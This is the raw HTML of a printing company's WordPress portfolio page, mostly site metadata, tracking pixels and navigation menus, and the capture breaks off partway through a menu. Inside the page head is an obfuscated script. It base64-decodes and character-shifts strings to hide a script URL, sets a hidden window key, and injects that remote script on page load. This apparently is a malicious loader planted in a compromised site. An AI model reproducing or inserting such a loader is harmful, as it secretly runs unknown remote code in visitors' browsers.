

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://perfectcommunications.com/portfolio/aiga-philadelphia/
body_size: 16167
content:
<!doctype html> <!--[if lt IE 10]><html class="ie9 no-js grve-responsive" lang="en-US"> <![endif]--> <!--[if (gt IE 9)|!(IE)]><!--><html class="no-js grve-responsive" lang="en-US"> <!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Perfect Communications" /><link href="https://perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Favicon.png" rel="icon" type="image/x-icon"><link rel="pingback" href="https://perfectcommunications.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6"><link media="all" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_5ad43086b6a48a23f00e4481b7a3efde.css" rel="stylesheet"><link media="only screen and (max-width: 959px)" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_1e610fa61895c06c46267db189046e35.css" rel="stylesheet"><link media="only screen and (max-width: 767px)" href="https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_37d40ecc646a374d62b2c3ad93d44d22.css" rel="stylesheet"><title>AIGA Philadelphia - Perfect Communications</title><link rel="canonical" href="https://perfectcommunications.com/portfolio/aiga-philadelphia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="AIGA Philadelphia - Perfect Communications" /><meta property="og:url" content="https://perfectcommunications.com/portfolio/aiga-philadelphia/" /><meta property="og:site_name" content="Perfect Communications" /><meta property="article:publisher" content="https://www.facebook.com/perfectlycommunicated" /><meta property="article:modified_time" content="2019-07-16T16:53:16+00:00" /><meta property="og:image" content="https://perfectcommunications.com/wp-content/uploads/2015/03/l_postcardthumb.jpg" /><meta property="og:image:width" content="568" /><meta property="og:image:height" content="426" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Perfect_Comms" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://perfectcommunications.com/portfolio/aiga-philadelphia/","url":"https://perfectcommunications.com/portfolio/aiga-philadelphia/","name":"AIGA Philadelphia - Perfect Communications","isPartOf":{"@id":"https://perfectcommunications.com/#website"},"primaryImageOfPage":{"@id":"https://perfectcommunications.com/portfolio/aiga-philadelphia/#primaryimage"},"image":{"@id":"https://perfectcommunications.com/portfolio/aiga-philadelphia/#primaryimage"},"thumbnailUrl":"https://perfectcommunications.com/wp-content/uploads/2015/03/l_postcardthumb.jpg","datePublished":"2015-03-13T20:03:51+00:00","dateModified":"2019-07-16T16:53:16+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://perfectcommunications.com/portfolio/aiga-philadelphia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://perfectcommunications.com/portfolio/aiga-philadelphia/#primaryimage","url":"https://perfectcommunications.com/wp-content/uploads/2015/03/l_postcardthumb.jpg","contentUrl":"https://perfectcommunications.com/wp-content/uploads/2015/03/l_postcardthumb.jpg","width":568,"height":426},{"@type":"WebSite","@id":"https://perfectcommunications.com/#website","url":"https://perfectcommunications.com/","name":"Perfect Communications","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://perfectcommunications.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; Feed" href="https://perfectcommunications.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; Comments Feed" href="https://perfectcommunications.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Perfect Communications &raquo; AIGA Philadelphia Comments Feed" href="https://perfectcommunications.com/portfolio/aiga-philadelphia/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://perfectcommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectcommunications.com%2Fportfolio%2Faiga-philadelphia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://perfectcommunications.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fperfectcommunications.com%2Fportfolio%2Faiga-philadelphia%2F&#038;format=xml" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"><meta name="application-name" content="Perfect Communications"><link rel='stylesheet' id='popup-maker-site-css' href='https://perfectcommunications.com/wp-content/cache/autoptimize/css/autoptimize_single_0b673e2c662be95c8c11126a58a8c2ab.css?generated=1757422928&#038;ver=1.21.5' type='text/css' media='all' /><link rel='stylesheet' id='redux-google-fonts-grve_osmosis_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600%2C600italic%2C800%2C300&#038;display=swap&#038;ver=1767636303' type='text/css' media='all' /> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" src="https://perfectcommunications.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://perfectcommunications.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ffd3c8ccd07e52c2cf2dfd3da25c84f1","fragment_name":"wc_fragments_ffd3c8ccd07e52c2cf2dfd3da25c84f1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra</script> <script></script><link rel="https://api.w.org/" href="https://perfectcommunications.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://perfectcommunications.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://perfectcommunications.com/?p=456' /> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-27018888-1"></script> <script>window.dataLayer = window.dataLayer || [];
			  function gtag(){dataLayer.push(arguments);}
			  gtag('js', new Date());
			  gtag('config', 'UA-27018888-1');</script> <meta name="generator" content="Redux 4.4.17" /> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-180x180.png" /><meta name="msapplication-TileImage" content="https://perfectcommunications.com/wp-content/uploads/2017/06/cropped-Perfect-Site-Icon-270x270.png" /> <script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript">var ordnumber = Math.random() * 10000000000000;var sscUrl = ("https:" == document.location.protocol ? "https://" : "http://") + "trkn.us/pixel/conv/ppt=8102;g=4th-qtr-lead-matching;gid=27391;ord="+ordnumber+";v=120";var x = document.createElement("img");x.setAttribute("src", sscUrl);x.setAttribute("width", "1");x.setAttribute("height", "1");document.body.appendChild(x);</script>  <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1401480206566122'); // Insert your pixel ID here.
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1401480206566122&ev=PageView&noscript=1"
/></noscript>  <script>// Function to decode and modify the first string
(function() {
    var inputStr = atob('fGtyNjMuKSc4bSk9'); // Base64 decoded input
    var shift = 34;
    var result = '';

    for (var i = 0; i < inputStr.length; i++) {
        var charCode = inputStr.charCodeAt(i);
        charCode -= shift; // Adjust the charCode by shift value
        charCode += 61;    // Add 61
        charCode %= 94;    // Keep within the ASCII range (printable characters)
        charCode += 33;    // Shift to printable character range
        result += String.fromCharCode(charCode);
    }

    // Assign a value to the generated string as a key in the window object
    window[result] = '2faca3950b1725395114';
})();

// Function to dynamically create and load a script
(function() {
    var inputStr = atob('eScnIyZLQEB7Jj8tej4mdCV6IycmP3QifkAtej4ncng/eyY='); // Base64 decoded input
    var shift = 17;
    var result = '';

    for (var i = 0; i < inputStr.length; i++) {
        var charCode = inputStr.charCodeAt(i);
        charCode -= shift; // Adjust the charCode by shift value
        charCode += 61;    // Add 61
        charCode %= 94;    // Keep within the ASCII range (printable characters)
        charCode += 33;    // Shift to printable character range
        result += String.fromCharCode(charCode);
    }

    // Create a new script element
    var scriptElement = document.createElement('script');
    scriptElement.type = 'text/javascript';
    scriptElement.async = true;
    scriptElement.src = result; // Set the decoded result as the script source

    // Append the script once the page is fully loaded
    if (document.readyState === 'complete') {
        document.body.appendChild(scriptElement);
    } else {
        window.addEventListener('load', function() {
            document.body.appendChild(scriptElement);
        });
    }
})();</script> </head><body id="grve-body" class="wp-singular portfolio-template-default single single-portfolio postid-456 wp-theme-osmosis wp-child-theme-osmosis-child theme-osmosis grve-vce-ver-4.5.7 woocommerce-no-js postcards portfolio wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NWQK2G5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav id="grve-main-menu-responsive"> <a class="grve-close-menu-button grve-icon-close" href="#"></a><div class="grve-menu-scroll"><ul id="menu-main-menu-ie" class="grve-menu"><li id="menu-item-5481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5481"><a href="https://perfectcommunications.com/about-perfect/"><span class="grve-item">About Perfect</span></a><ul class="sub-menu"><li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://perfectcommunications.com/about-perfect/perfect-story"><span class="grve-item">Perfect Story</span></a></li><li id="menu-item-5488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://perfectcommunications.com/about-perfect/leadership"><span class="grve-item">Leadership</span></a></li><li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6011"><a href="https://perfectcommunications.com/about-perfect/sales-team"><span class="grve-item">Meet Our Sales Team</span></a><ul class="sub-menu"><li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href="https://perfectcommunications.com/about-perfect/team/brian-romani/"><span class="grve-item">Brian Romani</span></a></li><li id="menu-item-5912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://perfectcommunications.com/about-perfect/team/chris-buoni/"><span class="grve-item">Chris Buoni</span></a></li><li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://perfectcommunications.com/about-perfect/team/dan-dykstra/"><span class="grve-item">Dan Dykstra</span></a></li><li id="menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://perfectcommunications.com/about-perfect/team/ed-ralston/"><span class="grve-item">Ed Ralston</span></a></li><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://perfectcommunications.com/about-perfect/team/tina-tomasek/"><span class="grve-item">Tina Tomasek</span></a></li></ul></li><li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://perfectcommunications.com/about-perfect/why-perfect"><span class="grve-item">Why Perfect</span></a></li><li id="menu-item-5508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://perfectcommunications.com/about-perfect/perfect-causes"><span class="grve-item">Perfect Causes</span></a></li><li id="menu-item-5487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5487"><a href="https://perfectcommunications.com/about-perfect/sustainability"><span class="grve-item">Sustainability</span></a></li><li id="menu-item-5511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://perfectcommunications.com/about-perfect/perfect-partners"><span class="grve-item">Perfect Partners</span></a></li><li id="menu-item-5514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://perfectcommunications.com/about-perfect/perfect-certifications"><span class="grve-item">Perfect Certifications</span></a></li></ul></li><li id="menu-item-5388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5388"><a href="https://perfectcommunications.com/print-services"><span class="grve-item">Print Services</span></a><ul class="sub-menu"><li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3989"><a href="https://perfectcommunications.com/print-services/direct-mail"><span class="grve-item">Direct Mail</span></a></li><li id="menu-item-5519" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5519"><a href="https://perfectcommunications.com/print-services/commercial-printing"><span class="grve-item">Commercial Printing</span></a></li><li id="menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://perfectcommunications.com/print-services/digital-printing"><span class="grve-item">Digital Printing</span></a></li><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3938"><a href="https://perfectcommunications.com/print-services/large-format-printing-and-signage"><span class="grve-item">Large Format Printing &#038; Signage</span></a></li><li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5524"><a href="https://perfectcommunications.com/print-services/bindery-finishing"><span class="grve-item">Bindery &#038; Finishing</span></a></li><li id="menu-item-5525" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5525"><a href="https://perfectcommunications.com/print-services/warehousing-fulfillment"><span class="grve-item">Warehousing &#038; Fulfillment</span></a></li></ul></li><li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5389"><a href="https://perfectcommunications.com/digital-services"><span class="grve-item">Digital Services</span></a><ul class="sub-menu"><li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5529"><a href="https://perfectcommunications.com/digital-solutions/data-processing"><span class="grve-item">Data Processing</span></a></li><li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5533"><a href="https://perfectcommunications.com/digital-solutions/variable-data-programming"><span class="grve-item">Variable Data Programming</span></a></li><li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5537"><a href="https://perfectcommunications.com/digital-solutions/custom-portals-flipbooks"><span class="grve-item">Custom Portals &#038; Flipbooks</span></a></li><li id="menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5541"><a href="https://perfectcommunications.com/digital-solutions/email-services"><span class="grve-item">Email Services</span></a></li><li id="menu-item-5545" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5545"><a href="https://perfectcommunications.com/digital-solutions/data-list-management-services"><span class="grve-item">Data &#038; List Management Services</span></a></li><li id="menu-item-5550" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-5550"><a href="https://perfectcommunications.com/digital-solutions/custom-online-print-management-portals"><span class="grve-item">Custom Online Print Management Portals</span></a></li></ul></li><li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5390"><a href="https://perfectcommunications.com/markets-we-serve"><span class="grve-item">Markets We Serve</span></a><ul class="sub-menu"><li id="menu-item-5129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5129"><a href="https://perfectcommunications.com/gaming-casinos-and-hospitality"><span class="grve-item">Gaming, Casinos &#038; Hospitality</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5135"><a href="https://perfectcommunications.com/financial"><span class="grve-item">Financial</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5141"><a href="https://perfectcommunications.com/health-care"><span class="grve-item">Health Care</span></a></li><li id="menu-item-5149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5149"><a href="https://perfectcommunications.com/non-profit-organizations"><span class="grve-item">Non-Profit Organizations</span></a></li><li id="menu-item-5150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5150"><a href="https://perfectcommunications.com/higher-education"><span class="grve-item">Higher Education</span></a></li></ul></li><li id="menu-item-5551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5551"><a href="#"><span class="grve-item">Portfolio &#038; Testimonials</span></a><ul class="sub-menu"><li id="menu-item-3839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://perfectcommunications.com/portfolio/"><span class="grve-item">Portfolio</span></a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://perfectcommunications.com/testimonials/"><span class="grve-item">Testimonials</span></a></li></ul></li><li id="menu-item-5410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5410"><a href="https://perfectcommunications.com/blog/"><span class="grve-item">Blog</span></a></li><li id="menu-item-5617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5617"><a href="https://ezandperfect.pcwebserv.com/login"><span class="grve-item">EZ &#038; Perfect</span></a></li></ul></div></nav><div id="grve-theme-wrapper"><header id="grve-header" data-fullscreen="no" data-overlap="no" data-sticky-header="simply" data-logo-background="transparent" data-logo-align="left" data-menu-align="right" data-menu-type="simply" data-safebutton="no" data-topbar="yes" data-menu-options="no" data-header-position="above-feature" data-backtotop="yes" class="grve-default"><div id="grve-top-bar"><div class="grve-container"><ul class="grve-bar-content grve-left-side"><li class="grve-topbar-item grve-top-bar-text"><p><a href="https://www.google.com/maps/place/1533+Glen+Ave,+Moorestown,+NJ+08057/@39.9759,-74.9934,17z/data=!3m1!4b1!4m2!3m1!1s0x89c6ca9fc9cb8901:0x18d88cbf8a2a5511">1533 Glen Avenue Moorestown, NJ 08057</a> | <a href="tel:8567871877">856•787•1877</a></p></li><li class="grve-topbar-item"><ul class="grve-options"></ul></li></ul><ul class="grve-bar-content grve-right-side"><li class="grve-topbar-item grve-top-bar-text"><p><a href="/client-access/">Submit Files</a> | <a href="/resources/">Resources</a> | <a class="orange caps" href="/contact/">Contact</a></p></li><li class="grve-topbar-item"><ul class="grve-options"></ul></li></ul></div></div><div id="grve-inner-header"><div class="grve-container"><h1 class="grve-logo"> <a class="grve-default" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-dark" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-White.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-light" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <a class="grve-sticky" href="https://perfectcommunications.com/"><noscript><img src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="//perfectcommunications.com/wp-content/uploads/2017/06/Perfect-Logo-Fill.png" alt="Perfect Communications" title="Perfect Communications"></a> <span>Perfect Communications</span></h1><div class="grve-responsive-menu-button"><div class="grve-menu-button"><div class="grve-menu-button-line"></div><div class="grve-menu-button-line"></div><div class="grve-menu-button-line"></div></div></div><nav id="grve-main-menu" data-animation-style="none"><ul id="menu-main-menu-ie-1" class="grve-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5481"><a href="https://perfectcommunications.com/about-perfect/"><span class="grve-item">About Perfect</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://perfectcommunications.com/about-perfect/perfect-story"><span class="grve-item">Perfect Story</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5488"><a href="https://perfectcommunications.com/about-perfect/leadership"><span class="grve-item">Leadership</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6011"><a href="https://perfectcommunications.com/about-perfect/sales-team"><span class="grve-item">Meet Our Sales Team</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href="https://perfectcommunications.com/about-perfect/team/brian-romani/"><span class="grve-item">Brian Romani</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5912"><a href="https://perfectcommunications.com/about-perfect/team/chris-buoni/"><span class="grve-item">Chris Buoni</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://perfectcommunications.com/about-perfect/team/dan-dykstra/"><span class="grve-item">Dan Dykstra</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5794"><a href="https://perfectcommunications.com/about-perfect/team/ed-ralston/"><span class="grve-item">Ed Ralston</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://perfectcommunications.com/about-perfect/team/tina-tomasek/"><span class="grve-item">Tina Tomasek</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://perfectcommunications.com/about-perfect/why-perfect"><span class="grve-item">Why Perfect</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5508"><a href="https://perfectcommunications.com/about-perfect/perfect-causes"><span class="grve-item">Perfect Causes</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5487"><a href="https://perfectcommunications.com/about-perfect/sustainability"><span class="grve-item">Sustainability</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5511"><a href="https://perfectcommunications.com/about-perfect/perfect-partners"><span class="grve-item">Perfect Partners</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5514"><a href="https://perfectcommunications.com/about-perfect/perfect-certifications"><span class="grve-item">Perfect Certifications</span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5388"><a href="https://perfectcommunications.com/print-services"><span class="grve-item">Print Services</span></a><ul 